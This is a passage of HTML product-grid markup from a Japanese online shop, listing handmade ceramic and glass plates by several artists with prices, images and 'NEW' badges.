          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/abe-shintaro_hanagata-fukazara-oval-s_lemon_c" class="full-unstyled-link">
                花形深皿オーバルS　檸檬　C｜阿部慎太朗
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-9065324773626">
            <a href="/products/abe-shintaro_hanagata-fukazara-oval-s_lemon_c" class="full-unstyled-link">
              花形深皿オーバルS　檸檬　C｜阿部慎太朗
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb9064357101818-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="9064357101818" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='9064357101818' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC07130.jpg?v=1769150333&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07130.jpg?v=1769150333&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07130.jpg?v=1769150333&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07130.jpg?v=1769150333&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07130.jpg?v=1769150333&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07130.jpg?v=1769150333&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07130.jpg?v=1769150333 1985w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC07130.jpg?v=1769150333&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="花形深皿7寸　檸檬　A｜阿部慎太朗"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_9064357101818"
                loading="lazy"
                width="1985"
                height="1985"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596 2056w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="花形深皿7寸　檸檬　A｜阿部慎太朗"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_9064357101818"
                  loading="lazy"
                  width="2056"
                  height="2056"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/abe-shintaro_hanagata-fukzara-21cm_lemon_a" class="full-unstyled-link">
                花形深皿7寸　檸檬　A｜阿部慎太朗
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-9064357101818">
            <a href="/products/abe-shintaro_hanagata-fukzara-21cm_lemon_a" class="full-unstyled-link">
              花形深皿7寸　檸檬　A｜阿部慎太朗
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb9064374305018-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="9064374305018" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='9064374305018' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC07131_3293e132-24f4-4d93-af0b-4b69802943eb.jpg?v=1769150742&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07131_3293e132-24f4-4d93-af0b-4b69802943eb.jpg?v=1769150742&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07131_3293e132-24f4-4d93-af0b-4b69802943eb.jpg?v=1769150742&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07131_3293e132-24f4-4d93-af0b-4b69802943eb.jpg?v=1769150742&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07131_3293e132-24f4-4d93-af0b-4b69802943eb.jpg?v=1769150742&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07131_3293e132-24f4-4d93-af0b-4b69802943eb.jpg?v=1769150742&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07131_3293e132-24f4-4d93-af0b-4b69802943eb.jpg?v=1769150742 1985w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC07131_3293e132-24f4-4d93-af0b-4b69802943eb.jpg?v=1769150742&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="花形深皿7寸　檸檬　B｜阿部慎太朗"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_9064374305018"
                loading="lazy"
                width="1985"
                height="1985"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596 2056w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC07986.jpg?v=1769682596&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="花形深皿7寸　檸檬　B｜阿部慎太朗"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_9064374305018"
                  loading="lazy"
                  width="2056"
                  height="2056"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/abe-shintaro_hanagata-fukzara-21cm_lemon_b" class="full-unstyled-link">
                花形深皿7寸　檸檬　B｜阿部慎太朗
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-9064374305018">
            <a href="/products/abe-shintaro_hanagata-fukzara-21cm_lemon_b" class="full-unstyled-link">
              花形深皿7寸　檸檬　B｜阿部慎太朗
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb9041209819386-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="9041209819386" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='9041209819386' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC05839_478b0b59-d781-4701-a377-aa2290518971.jpg?v=1766906049&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC05839_478b0b59-d781-4701-a377-aa2290518971.jpg?v=1766906049&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC05839_478b0b59-d781-4701-a377-aa2290518971.jpg?v=1766906049&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC05839_478b0b59-d781-4701-a377-aa2290518971.jpg?v=1766906049&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC05839_478b0b59-d781-4701-a377-aa2290518971.jpg?v=1766906049&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC05839_478b0b59-d781-4701-a377-aa2290518971.jpg?v=1766906049&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC05839_478b0b59-d781-4701-a377-aa2290518971.jpg?v=1766906049 1404w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC05839_478b0b59-d781-4701-a377-aa2290518971.jpg?v=1766906049&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="絵付けガラス皿　A｜クロミヤアイ"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_9041209819386"
                loading="lazy"
                width="1404"
                height="1404"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC05995_0fd309af-2112-42d4-b12f-3e0bad0842c6.jpg?v=1766916072&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC05995_0fd309af-2112-42d4-b12f-3e0bad0842c6.jpg?v=1766916072&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC05995_0fd309af-2112-42d4-b12f-3e0bad0842c6.jpg?v=1766916072&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC05995_0fd309af-2112-42d4-b12f-3e0bad0842c6.jpg?v=1766916072&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC05995_0fd309af-2112-42d4-b12f-3e0bad0842c6.jpg?v=1766916072&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC05995_0fd309af-2112-42d4-b12f-3e0bad0842c6.jpg?v=1766916072&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC05995_0fd309af-2112-42d4-b12f-3e0bad0842c6.jpg?v=1766916072 1274w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC05995_0fd309af-2112-42d4-b12f-3e0bad0842c6.jpg?v=1766916072&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="絵付けガラス皿　A｜クロミヤアイ"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_9041209819386"
                  loading="lazy"
                  width="1274"
                  height="1274"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/kuromiyaai_etsuke-glass-plate_a" class="full-unstyled-link">
                絵付けガラス皿　A｜クロミヤアイ
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-9041209819386">
            <a href="/products/kuromiyaai_etsuke-glass-plate_a" class="full-unstyled-link">
              絵付けガラス皿　A｜クロミヤアイ
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥5,060<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥5,060<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb6874068844706-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="6874068844706" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='6874068844706' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/products/DSC00995_6ee5d70e-2498-4da0-8c15-411e5a7adff1.jpg?v=1668696189&width=165 165w,//shikioriori-store.jp/cdn/shop/products/DSC00995_6ee5d70e-2498-4da0-8c15-411e5a7adff1.jpg?v=1668696189&width=360 360w,//shikioriori-store.jp/cdn/shop/products/DSC00995_6ee5d70e-2498-4da0-8c15-411e5a7adff1.jpg?v=1668696189&width=533 533w,//shikioriori-store.jp/cdn/shop/products/DSC00995_6ee5d70e-2498-4da0-8c15-411e5a7adff1.jpg?v=1668696189&width=720 720w,//shikioriori-store.jp/cdn/shop/products/DSC00995_6ee5d70e-2498-4da0-8c15-411e5a7adff1.jpg?v=1668696189&width=940 940w,//shikioriori-store.jp/cdn/shop/products/DSC00995_6ee5d70e-2498-4da0-8c15-411e5a7adff1.jpg?v=1668696189&width=1066 1066w,//shikioriori-store.jp/cdn/shop/products/DSC00995_6ee5d70e-2498-4da0-8c15-411e5a7adff1.jpg?v=1668696189 2048w"
                src="//shikioriori-store.jp/cdn/shop/products/DSC00995_6ee5d70e-2498-4da0-8c15-411e5a7adff1.jpg?v=1668696189&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="アダチノポタリさんの指描更紗20cmリムプレート青"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_6874068844706"
                loading="lazy"
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/products/DSC02999_f5ef00c1-35c8-4716-8d67-9b5ae000f4e2.jpg?v=1709114710&width=165 165w,//shikioriori-store.jp/cdn/shop/products/DSC02999_f5ef00c1-35c8-4716-8d67-9b5ae000f4e2.jpg?v=1709114710&width=360 360w,//shikioriori-store.jp/cdn/shop/products/DSC02999_f5ef00c1-35c8-4716-8d67-9b5ae000f4e2.jpg?v=1709114710&width=533 533w,//shikioriori-store.jp/cdn/shop/products/DSC02999_f5ef00c1-35c8-4716-8d67-9b5ae000f4e2.jpg?v=1709114710&width=720 720w,//shikioriori-store.jp/cdn/shop/products/DSC02999_f5ef00c1-35c8-4716-8d67-9b5ae000f4e2.jpg?v=1709114710&width=940 940w,//shikioriori-store.jp/cdn/shop/products/DSC02999_f5ef00c1-35c8-4716-8d67-9b5ae000f4e2.jpg?v=1709114710&width=1066 1066w,//shikioriori-store.jp/cdn/shop/products/DSC02999_f5ef00c1-35c8-4716-8d67-9b5ae000f4e2.jpg?v=1709114710 2048w"
                  src="//shikioriori-store.jp/cdn/shop/products/DSC02999_f5ef00c1-35c8-4716-8d67-9b5ae000f4e2.jpg?v=1709114710&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="食卓が素敵になるアダチノポタリさんの指描更紗のプレートとラテカップ"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_6874068844706"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/adachinopottery_yubigakisarasa_blue_20cmrimplate" class="full-unstyled-link">
                指描更紗　青　20cmリムプレート｜アダチノポタリ
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-6874068844706">
            <a href="/products/adachinopottery_yubigakisarasa_blue_20cmrimplate" class="full-unstyled-link">
              指描更紗　青　20cmリムプレート｜アダチノポタリ
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥5,280<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥5,280<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb6877164699810-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="6877164699810" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='6877164699810' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/products/DSC00999.jpg?v=1668565500&width=165 165w,//shikioriori-store.jp/cdn/shop/products/DSC00999.jpg?v=1668565500&width=360 360w,//shikioriori-store.jp/cdn/shop/products/DSC00999.jpg?v=1668565500&width=533 533w,//shikioriori-store.jp/cdn/shop/products/DSC00999.jpg?v=1668565500&width=720 720w,//shikioriori-store.jp/cdn/shop/products/DSC00999.jpg?v=1668565500&width=940 940w,//shikioriori-store.jp/cdn/shop/products/DSC00999.jpg?v=1668565500&width=1066 1066w,//shikioriori-store.jp/cdn/shop/products/DSC00999.jpg?v=1668565500 2048w"
                src="//shikioriori-store.jp/cdn/shop/products/DSC00999.jpg?v=1668565500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="アダチノポタリさんの指描更紗20cmリムプレート茶"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_6877164699810"
                loading="lazy"
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/products/DSC03002.jpg?v=1709114696&width=165 165w,//shikioriori-store.jp/cdn/shop/products/DSC03002.jpg?v=1709114696&width=360 360w,//shikioriori-store.jp/cdn/shop/products/DSC03002.jpg?v=1709114696&width=533 533w,//shikioriori-store.jp/cdn/shop/products/DSC03002.jpg?v=1709114696&width=720 720w,//shikioriori-store.jp/cdn/shop/products/DSC03002.jpg?v=1709114696&width=940 940w,//shikioriori-store.jp/cdn/shop/products/DSC03002.jpg?v=1709114696&width=1066 1066w,//shikioriori-store.jp/cdn/shop/products/DSC03002.jpg?v=1709114696 2048w"
